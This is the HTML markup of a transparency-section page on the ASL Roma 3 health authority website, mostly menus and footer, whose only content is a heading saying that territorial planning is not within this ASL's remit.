						<div class="elementor-element elementor-element-21be72ec elementor-widget elementor-widget-image" data-id="21be72ec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.aslroma3.it">
							<img width="419" height="152" src="https://www.aslroma3.it/wp-content/uploads/2020/12/Logo2.png" class="attachment-medium_large size-medium_large wp-image-59220" alt="" srcset="https://www.aslroma3.it/wp-content/uploads/2020/12/Logo2.png 419w, https://www.aslroma3.it/wp-content/uploads/2020/12/Logo2-300x109.png 300w" sizes="(max-width: 419px) 100vw, 419px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-38863bb4 col-auto ml-auto" data-id="38863bb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-416c6602 elementor-shape-circle e-grid-align-right col-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="416c6602" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e74ecb0" href="https://www.facebook.com/ASLRoma3/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a5af724" href="https://www.instagram.com/aslroma3" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-67d08bf" href="https://twitter.com/ASLRm3" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6a99f641" data-id="6a99f641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-299bd17e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="299bd17e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://www.aslroma3.it" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Cerca.." class="elementor-search-form__input" type="search" name="s" title="Cerca" value="">
													<button class="elementor-search-form__submit" type="submit" title="Cerca" aria-label="Cerca">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Cerca</span>
											</button>
											</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-328c0dba elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="328c0dba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17515538" data-id="17515538" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e81caca elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7e81caca" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7e81caca" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21160"><a href="https://www.aslroma3.it/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="https://www.aslroma3.it/direzione-asl/" class="elementor-item">Direzione</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2863"><a href="#" class="elementor-item elementor-item-anchor">Aree in Staff</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://www.aslroma3.it/staff-direzione-generale/" class="elementor-sub-item">Staff Direzione Generale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://www.aslroma3.it/staff-direzione-amministrativa/" class="elementor-sub-item">Staff Direzione Amministrativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864"><a href="https://www.aslroma3.it/staff-direzione-sanitaria/" class="elementor-sub-item">Staff Direzione Sanitaria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21162"><a href="https://www.aslroma3.it/urp/" class="elementor-item">URP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="https://www.aslroma3.it/dipartimenti/" class="elementor-item">Dipartimenti</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-prevenzione/" class="elementor-sub-item">Dipartimento di Prevenzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/" class="elementor-sub-item">Dipartimento di Salute Mentale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-cure-primarie-e-integrazione-socio-sanitaria/" class="elementor-sub-item">Dipartimento Cure Primarie e Integrazione Socio Sanitaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2533"><a href="https://www.aslroma3.it/dipartimenti/area-interdip-le-sviluppo-telemedicina-e-ospedale-territorio/" class="elementor-sub-item">Area interdip.le sviluppo Telemedicina e Ospedale-Territorio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-medicina/" class="elementor-sub-item">Dipartimento di Medicina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-chirurgia/" class="elementor-sub-item">Dipartimento di Chirurgia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-emergenza-e-accettazione-dea/" class="elementor-sub-item">Dipartimento Emergenza e Accettazione (DEA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-dei-servizi/" class="elementor-sub-item">Dipartimento dei Servizi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-professioni-sanitarie/" class="elementor-sub-item">Dipartimento Professioni Sanitarie e Sociali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-per-lamministrazione-dei-fattori-produttivi/" class="elementor-sub-item">Dipartimento per l’Amministrazione dei Fattori Produttivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2527"><a href="https://www.aslroma3.it/dipartimenti/area-funzionale-screening-e-diagnostica-per-immagini/" class="elementor-sub-item">Area Funzionale Screening e Diagnostica per Immagini</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3346"><a href="#" class="elementor-item elementor-item-anchor">Presidio Ospedaliero</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.aslroma3.it/ospedale-g-b-grassi/" class="elementor-sub-item">Presidio Ospedaliero G.B. Grassi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.aslroma3.it/p-o-centro-paraplegici-gennaro-di-rosa/" class="elementor-sub-item">P.O. Centro Paraplegici Gennaro di Rosa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://www.aslroma3.it/distretti/" class="elementor-item">Distretti</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://www.aslroma3.it/distretti/fiumicino/" class="elementor-sub-item">Fiumicino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.aslroma3.it/distretti/municipio-x/" class="elementor-sub-item">Municipio X</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.aslroma3.it/distretti/municipio-xi/" class="elementor-sub-item">Municipio XI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.aslroma3.it/distretti/municipio-xii/" class="elementor-sub-item">Municipio XII</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/c/casa-della-salute/" class="elementor-item">Case della Salute</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6455"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/" class="elementor-item">Servizi A-Z</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21161"><a href="https://www.aslroma3.it/amministrazione-trasparente/organizzazione/telefono-e-posta-elettronica/" class="elementor-item">PEC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25302"><a href="#" class="elementor-item elementor-item-anchor">Come fare</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61614"><a href="https://www.aslroma3.it/amministrazione-trasparente/altri-contenuti/accesso-agli-atti-accesso-civico-e-accesso-civico-generalizzato/" class="elementor-sub-item">Accesso agli atti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://www.aslroma3.it/come-fare-per/prenotare-una-visita/" class="elementor-sub-item">Prenotare una visita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61615"><a href="https://www.aslroma3.it/come-fare-per/segnalare-un-illecito/" class="elementor-sub-item">Segnalare un illecito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://www.aslroma3.it/come-fare-per/disdire-una-prenotazione/" class="elementor-sub-item">Disdire una prenotazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/e/esenzioni-ticket/" class="elementor-sub-item">Esenzioni Ticket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/i/iscrizioni-scelta-del-medico-pediatra-online-per-emergenza-sanitaria/" class="elementor-sub-item">Iscrizioni Scelta del Medico/Pediatra Online (per emergenza sanitaria)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://www.aslroma3.it/come-fare-per/ritirare-referti/" class="elementor-sub-item">Ritirare referti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://www.aslroma3.it/come-fare-per/emergenza/" class="elementor-sub-item">Emergenza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://www.aslroma3.it/come-fare-per/patrocinio/" class="elementor-sub-item">Patrocinio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://www.aslroma3.it/come-fare-per/albo-fornitori-e-professionisti/" class="elementor-sub-item">Albo fornitori e professionisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://www.aslroma3.it/fornitori/" class="elementor-sub-item">Fornitori</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37384"><a href="http://www.aslroma3.it/concorsi/" class="elementor-item">Atti di notifica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43993"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/progetti-pnrr/" class="elementor-item">Progetti PNRR</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-7e81caca" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21160"><a href="https://www.aslroma3.it/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="https://www.aslroma3.it/direzione-asl/" class="elementor-item" tabindex="-1">Direzione</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2863"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Aree in Staff</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://www.aslroma3.it/staff-direzione-generale/" class="elementor-sub-item" tabindex="-1">Staff Direzione Generale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://www.aslroma3.it/staff-direzione-amministrativa/" class="elementor-sub-item" tabindex="-1">Staff Direzione Amministrativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864"><a href="https://www.aslroma3.it/staff-direzione-sanitaria/" class="elementor-sub-item" tabindex="-1">Staff Direzione Sanitaria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21162"><a href="https://www.aslroma3.it/urp/" class="elementor-item" tabindex="-1">URP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="https://www.aslroma3.it/dipartimenti/" class="elementor-item" tabindex="-1">Dipartimenti</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-prevenzione/" class="elementor-sub-item" tabindex="-1">Dipartimento di Prevenzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/" class="elementor-sub-item" tabindex="-1">Dipartimento di Salute Mentale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-cure-primarie-e-integrazione-socio-sanitaria/" class="elementor-sub-item" tabindex="-1">Dipartimento Cure Primarie e Integrazione Socio Sanitaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2533"><a href="https://www.aslroma3.it/dipartimenti/area-interdip-le-sviluppo-telemedicina-e-ospedale-territorio/" class="elementor-sub-item" tabindex="-1">Area interdip.le sviluppo Telemedicina e Ospedale-Territorio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-medicina/" class="elementor-sub-item" tabindex="-1">Dipartimento di Medicina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-chirurgia/" class="elementor-sub-item" tabindex="-1">Dipartimento di Chirurgia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-emergenza-e-accettazione-dea/" class="elementor-sub-item" tabindex="-1">Dipartimento Emergenza e Accettazione (DEA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-dei-servizi/" class="elementor-sub-item" tabindex="-1">Dipartimento dei Servizi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-professioni-sanitarie/" class="elementor-sub-item" tabindex="-1">Dipartimento Professioni Sanitarie e Sociali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-per-lamministrazione-dei-fattori-produttivi/" class="elementor-sub-item" tabindex="-1">Dipartimento per l’Amministrazione dei Fattori Produttivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2527"><a href="https://www.aslroma3.it/dipartimenti/area-funzionale-screening-e-diagnostica-per-immagini/" class="elementor-sub-item" tabindex="-1">Area Funzionale Screening e Diagnostica per Immagini</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3346"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Presidio Ospedaliero</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.aslroma3.it/ospedale-g-b-grassi/" class="elementor-sub-item" tabindex="-1">Presidio Ospedaliero G.B. Grassi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.aslroma3.it/p-o-centro-paraplegici-gennaro-di-rosa/" class="elementor-sub-item" tabindex="-1">P.O. Centro Paraplegici Gennaro di Rosa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://www.aslroma3.it/distretti/" class="elementor-item" tabindex="-1">Distretti</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://www.aslroma3.it/distretti/fiumicino/" class="elementor-sub-item" tabindex="-1">Fiumicino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.aslroma3.it/distretti/municipio-x/" class="elementor-sub-item" tabindex="-1">Municipio X</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.aslroma3.it/distretti/municipio-xi/" class="elementor-sub-item" tabindex="-1">Municipio XI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.aslroma3.it/distretti/municipio-xii/" class="elementor-sub-item" tabindex="-1">Municipio XII</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/c/casa-della-salute/" class="elementor-item" tabindex="-1">Case della Salute</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6455"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/" class="elementor-item" tabindex="-1">Servizi A-Z</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21161"><a href="https://www.aslroma3.it/amministrazione-trasparente/organizzazione/telefono-e-posta-elettronica/" class="elementor-item" tabindex="-1">PEC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25302"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Come fare</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61614"><a href="https://www.aslroma3.it/amministrazione-trasparente/altri-contenuti/accesso-agli-atti-accesso-civico-e-accesso-civico-generalizzato/" class="elementor-sub-item" tabindex="-1">Accesso agli atti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://www.aslroma3.it/come-fare-per/prenotare-una-visita/" class="elementor-sub-item" tabindex="-1">Prenotare una visita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61615"><a href="https://www.aslroma3.it/come-fare-per/segnalare-un-illecito/" class="elementor-sub-item" tabindex="-1">Segnalare un illecito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://www.aslroma3.it/come-fare-per/disdire-una-prenotazione/" class="elementor-sub-item" tabindex="-1">Disdire una prenotazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/e/esenzioni-ticket/" class="elementor-sub-item" tabindex="-1">Esenzioni Ticket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/i/iscrizioni-scelta-del-medico-pediatra-online-per-emergenza-sanitaria/" class="elementor-sub-item" tabindex="-1">Iscrizioni Scelta del Medico/Pediatra Online (per emergenza sanitaria)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://www.aslroma3.it/come-fare-per/ritirare-referti/" class="elementor-sub-item" tabindex="-1">Ritirare referti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://www.aslroma3.it/come-fare-per/emergenza/" class="elementor-sub-item" tabindex="-1">Emergenza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://www.aslroma3.it/come-fare-per/patrocinio/" class="elementor-sub-item" tabindex="-1">Patrocinio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://www.aslroma3.it/come-fare-per/albo-fornitori-e-professionisti/" class="elementor-sub-item" tabindex="-1">Albo fornitori e professionisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://www.aslroma3.it/fornitori/" class="elementor-sub-item" tabindex="-1">Fornitori</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37384"><a href="http://www.aslroma3.it/concorsi/" class="elementor-item" tabindex="-1">Atti di notifica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43993"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/progetti-pnrr/" class="elementor-item" tabindex="-1">Progetti PNRR</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29f9585 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29f9585" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91a2a0b" data-id="91a2a0b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="2195" class="elementor elementor-2195">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-13ffc210 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ffc210" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f77bd9b" data-id="7f77bd9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51da964e elementor-widget elementor-widget-breadcrumbs" data-id="51da964e" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://www.aslroma3.it/">Home</a></span> » <span><a href="https://www.aslroma3.it/amministrazione-trasparente/">Amministrazione Trasparente</a></span> » <span class="breadcrumb_last" aria-current="page">Pianificazione e governo del territorio</span></span></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3db89c5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3db89c5f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6b46d411" data-id="6b46d411" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5e5b75 elementor-widget elementor-widget-heading" data-id="d5e5b75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Non di competenza di questa ASL
</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-321dbc0e" data-id="321dbc0e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="4822" class="elementor elementor-4822 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-b70e2f2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b70e2f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-509e7b89" data-id="509e7b89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d07c72e elementor-widget elementor-widget-image" data-id="2d07c72e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="250" height="187" src="https://www.aslroma3.it/wp-content/uploads/2020/05/asl_logo_footer2.png" class="attachment-large size-large wp-image-184" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-2014afe0 elementor-widget elementor-widget-image" data-id="2014afe0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.regione.lazio.it" target="_blank">
							<img width="300" height="83" src="https://www.aslroma3.it/wp-content/uploads/2020/12/logo-regione-negativo-trasparente-300x83.png" class="attachment-medium size-medium wp-image-16864" alt="Regione Lazio" srcset="https://www.aslroma3.it/wp-content/uploads/2020/12/logo-regione-negativo-trasparente-300x83.png 300w, https://www.aslroma3.it/wp-content/uploads/2020/12/logo-regione-negativo-trasparente-1024x282.png 1024w, https://www.aslroma3.it/wp-content/uploads/2020/12/logo-regione-negativo-trasparente-768x212.png 768w, https://www.aslroma3.it/wp-content/uploads/2020/12/logo-regione-negativo-trasparente-1536x424.png 1536w, https://www.aslroma3.it/wp-content/uploads/2020/12/logo-regione-negativo-trasparente-2048x565.png 2048w, https://www.aslroma3.it/wp-content/uploads/2020/12/logo-regione-negativo-trasparente-640x177.png 640w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-74256efa" data-id="74256efa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4eb72882 elementor-widget elementor-widget-heading" data-id="4eb72882" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contattaci</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-202b34c2 elementor-widget elementor-widget-spacer" data-id="202b34c2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-10ba2474 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="10ba2474" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://www.aslroma3.it/azienda/" class="elementor-icon" tabindex="-1" aria-label="Azienda">
				<i aria-hidden="true" class="far fa-building"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://www.aslroma3.it/azienda/" >
							Azienda						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-47e2cd0 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="47e2cd0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://www.aslroma3.it/urp/" class="elementor-icon" tabindex="-1" aria-label="Urp">
				<i aria-hidden="true" class="fas fa-info"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://www.aslroma3.it/urp/" >
							Urp						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
